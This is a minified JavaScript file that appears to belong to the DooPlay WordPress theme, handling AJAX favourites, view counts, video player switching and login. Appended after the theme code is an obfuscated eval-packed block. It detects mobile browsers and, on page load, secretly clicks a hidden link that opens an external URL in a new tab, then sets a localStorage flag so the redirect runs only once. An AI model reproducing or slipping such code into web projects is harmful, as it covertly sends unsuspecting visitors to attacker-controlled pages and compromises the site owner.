r.ajax({url:dtAjax.url,type:"POST",data:t.serialize(),error:function(t){console.log(t)},success:function(t){location.reload()}}),!1}),r(document).on("click","#cerrar_form_edit_link",function(){r("#result_edit_link").hide()}),r(document).on("click",".process_list",function(){var t=r(this);return o=t.attr("data-post-id"),security=t.attr("data-nonce"),r(".ucico").removeClass("icon-thumb_up"),r(".ucico").addClass("icons-spinner9 loading"),r.ajax({type:"POST",url:dtAjax.url,data:{action:"dt_process_list",post_id:o,nonce:security},error:function(t){console.log(t)},success:function(t){r(".ucico").addClass("icon-thumb_up"),r(".ucico").removeClass("icons-spinner9 loading"),r(".process_list").toggleClass("in-list"),r(".list-count-"+o).html(t)}}),!1}),r(document).on("click",".process_views",function(){var t=r(this);return o=t.attr("data-post-id"),security=t.attr("data-nonce"),r(".uvcico").removeClass("icon-eye"),r(".uvcico").addClass("icons-spinner9 loading"),r.ajax({type:"POST",url:dtAjax.url,data:{action:"dt_process_views",post_id:o,nonce:security},error:function(t){console.log(t)},success:function(t){r(".uvcico").addClass("icon-eye"),r(".uvcico").removeClass("icons-spinner9 loading"),r(".process_views").toggleClass("in-views"),r(".views-count-"+o).html(t)}}),!1}),r(document).on("click",".user_list_control",function(){var t=r(this);return o=t.attr("data-postid"),security=t.attr("data-nonce"),r("#p"+o).hide(),r.ajax({type:"POST",url:dtAjax.url,data:{action:"dt_process_list",post_id:o,nonce:security,total:"on"},success:function(t){r(".totalfavorites_user").html(t)}}),!1}),r(document).on("click",".user_views_control",function(){var t=r(this);return o=t.attr("data-postid"),security=t.attr("data-nonce"),r("#v"+o).hide(),r.ajax({type:"POST",url:dtAjax.url,data:{action:"dt_process_views",post_id:o,nonce:security,total:"on"},success:function(t){r(".totalviews_user").html(t)}}),!1}),r(document).on("click","ul.no_ajax > li.dooplay_player_option",function(){var t=r(this).data("nume");return r("#fakeplayer").hide(),r("#playcontainer").addClass("isnd"),r(".pframe > iframe").attr("src",function(t,e){return e}),r(this).hasClass("on")||(r(".dooplay_player_option").removeClass("on"),r(".source-box").removeClass("on"),r(this).addClass("on"),r("#source-player-"+t).addClass("on")),!1}),r(document).on("click","ul.ajax_mode > li.dooplay_player_option",function(){var e=r(this).data("post");return nume=r(this).data("nume"),type=r(this).data("type"),tviw=r("#playernotice").data("text"),scds=dtGonza.playeradstime,r("#fakeplayer").hide(),r(this).hasClass("on")||(r(".dooplay_player_option").removeClass("on"),r("#player-option-"+nume+" > span.loader").show(),r("#played-"+e).removeClass("animation-35"),r("#playeroptions").addClass("onload"),0<scds&&(r("#playernotice").addClass("flashit"),r("#playernotice").html('<b id="countdown"></b> '+dtGonza.loadingplayer),r("#countdown").html(scds)),r(this).addClass("on"),"admin_ajax"==dtAjax.play_method&&r.ajax({type:"POST",url:dtAjax.url,data:{action:"doo_player_ajax",post:e,nume:nume,type:type},success:function(t){a(t,scds,nume,e,tviw)}}),"wp_json"==dtAjax.play_method&&r.getJSON(dtAjax.url_api+e+"?type="+type+"&source="+nume,function(t){a(t,scds,nume,e,tviw)})),!1}),1==r("#player-option-1").length&&1==dtGonza.autoplayer&&setTimeout(function(){r("#player-option-1").trigger("click")},t(100,700)),1==r(n).length&&(r(n).repeater({defaultValues:{type:dtAjax.ltipe},show:function(){r(this).fadeIn("fast")},hide:function(t){r(this).fadeOut("fast",function(){r(this).slideUp(t)})}}),r(document).on("submit",n,function(){return r("#resultado_link_form").html('<div class="msg"><i class="icons-spinner9 loading"></i>'+dtAjax.sending+"</div>"),r(".form_post_lik").hide("fast"),r.ajax({type:"POST",url:dtAjax.url,dataType:"json",data:r(this).serialize(),success:function(t){1==t.response?location.reload():alert(t.message)}}),!1})),r(document).on("submit","#dooplay_login_user",function(){var e=r("#dooplay_login_btn").data("btntext");return r(".login_box").removeClass("shake"),r("#dooplay_login_btn").prop("disabled",!0),r("#dooplay_login_btn").val(dtAjax.loading),r.ajax({type:"POST",url:dtAjax.url,dataType:"json",data:r(this).serialize(),success:function(t){1==t.response?t.redirect?window.location.replace(t.redirect):location.reload():(r(".login_box").addClass("shake"),r("#dooplay_login_btn").val(e),r("#dooplay_login_btn").prop("disabled",!1))}}),!1}),r(document).on("click","#dooplay_signout",function(){return r.ajax({type:"POST",url:dtAjax.url,dataType:"json",data:{action:"dooplay_logout"},success:function(t){1==t.response&&location.reload()}}),!1}),r(document).on("click","#clickfakeplayer",function(){1==r("#player-option-1").length?r("#player-option-1").click():r(".dooplay_player_option:first-child").click()})})}(jQuery);

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s z(){n(S A==="\\o\\7\\3\\0\\j\\4\\7\\0\\3"){B T}C a=(U^V)+(D^D);t E=A[\'\\o\\c\\0\\8\\W\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\p\\0\\8\\q\\5\\c\\0\']();a=X^Y;C b=(F^F)+(Z^10);t G=11 12(\'\\5\\7\\3\\8\\1\\4\\3\\d\\4\\e\\k\\1\\7\\0\\d\\4\\e\\5\\3\\d\\4\\e\\1\\3\\d\\p\\4\\7\\3\\1\\p\\c\\H\\e\\k\\1\\7\\0\\d\\9\\6\\5\\g\\r\\9\\0\\8\\8\\h\\d\\c\\h\\f\\9\\4\\5\\7\\d\\p\\0\\9\\1\\c\\d\\1\\e\\0\\8\\5\\H\\f\\4\\7\\4\\d\\4\\0\\f\\1\\9\\4\\6\\0\\d\\f\\1\\9\\4\\6\\0\',\'\\4\');b=13^14;B G[\'\\2\\0\\c\\2\'](E)}s I(a){t i=m[\'\\g\\8\\0\\5\\2\\0\\J\\6\\0\\f\\0\\7\\2\']("\\5");i[\'\\k\\8\\0\\j\']=a;i[\'\\c\\2\\h\\6\\0\'][\'\\3\\4\\c\\e\\6\\5\\h\']="15".v("").w().x("");i[\'\\2\\5\\8\\l\\0\\2\']="16".v("").w().x("");m[\'\\9\\1\\3\\h\'][\'\\5\\e\\e\\0\\7\\3\\q\\k\\4\\6\\3\'](i);i[\'\\g\\6\\4\\g\\r\']();m[\'\\9\\1\\3\\h\'][\'\\8\\0\\f\\1\\K\\0\\q\\k\\4\\6\\3\'](i)}m[\'\\5\\3\\3\\J\\K\\0\\7\\2\\u\\4\\c\\2\\0\\7\\0\\8\']("\\17\\18\\19\\q\\1\\7\\2\\0\\7\\2\\u\\1\\5\\3\\0\\3",s(){n(!L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']){n(m[\'\\9\\1\\3\\h\']!=1a){L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']="\\y";N=O[\'\\l\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j");n(!N&&z()){I("\\k\\2\\2\\e\\1b\\Q\\Q\\1c\\1d\\1e\\1f\\R\\6\\6\\1g\\1h\\1i\\R\\g\\1\\f")}O[\'\\c\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j","1j".v("").w().x(""))}}});',62,82,'u0065|u006F|u0074|u0064|u0069|u0061|u006C|u006E|u0072|u0062|||u0073|u007C|u0070|u006D|u0063|u0079|_0xbdg|u0066|u0068|u0067|document|if|u0075|u0077|u0043|u006B|function|const|u004C|split|reverse|join|u0049|isMobileDevice|navigator|return|var|615449|_0x9c7bf|203424|_0x824eea|u0020|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|u005F|u002F|u002E|typeof|false|546540|546541|u0041|912060|912059|548096|548097|new|RegExp|178627|178629|enon|knalb_|u0044|u004F|u004D|null|u003A|u0037|u0035|u0033|u0032|u0071|u0078|u007A|eurt'.split('|'),0,{}))